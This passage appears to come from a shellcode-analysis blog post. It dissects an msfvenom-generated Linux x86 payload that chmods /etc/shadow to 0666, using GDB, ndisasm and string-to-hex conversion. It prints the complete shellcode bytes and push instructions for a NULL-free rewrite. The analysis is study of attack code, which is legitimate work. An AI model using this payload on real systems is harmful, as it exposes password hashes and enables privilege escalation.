First, we copy the msfvenom generated ASM code to a new file for modifications to be manually made. Then, recompile it and analyse with GDB.
$ cp msf_linx86_chmod_asm_sample2.asm asm_linx86_chmod_sample2.asm
$ ../compile_asm.sh asm_linx86_chmod_sample2
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
$ gdb -q ./asm_linx86_chmod_sample2
gdb-peda$ b _start
Breakpoint 1 at 0x8048060
gdb-peda$ r
During runtime
When running the binary in GDB, after the “call” statement an error is being shown of an invalid address. Again, most likely to be caused by NULL-bytes, so we have to be creative in resolving this.


Having learned from our first “adduser” sample, we can try to analyze the generated shellcode to look for familiar codes or strings:
“\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74\x63\x2f\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80″
There are a few sets of NULL-bytes, which might serve as a string-termination for strings being used in the shellcode. Let’s check this manually by running the between NULL-bytes shellcode via echo.
Printing values and characters
$ echo -ne "\x2f\x65\x74\x63\x2f\x73\x68\x61\x64\x6f\x77"
/etc/shadow
$ echo -ne "\x5b\x68\xb6\x01\x00\x00" | ndisasm -u -
00000000 5B pop ebx
00000001 68B6010000 push dword 0x1b6The second string doesn’t make any sense when printing as string. When printing the opcodes, the value 0x1b6 is being pushed on the stack. Likely this is the second argument of 666 of the chmod command for the file “/etc/passwd”.
Permissions in Linux are used in octal, not in hexedecimal which would explain jibberish when just printing it as string. However, printing the value in octal gives our expected value:
$ python -c "print oct(0x1b6)"
0666Generating string for “/etc//shadow”
We’ll be using these strings in the ASM file
$ ../string_to_hex.py "/etc//shadow"
String length : 12
Converted [{opcode} {0x hex} ; {reversed string}] format
push 0x776f6461 ; woda
push 0x68732f2f ; hs//
push 0x6374652f ; cte/
Using JMP/POP/CALL
Having found out a bit more concerning our shellcode and it’s inner working, we can try to use the JMP/POP/CALL ASM method for using the “/etc/shadow” string. That’s up next, together with some optimizations.
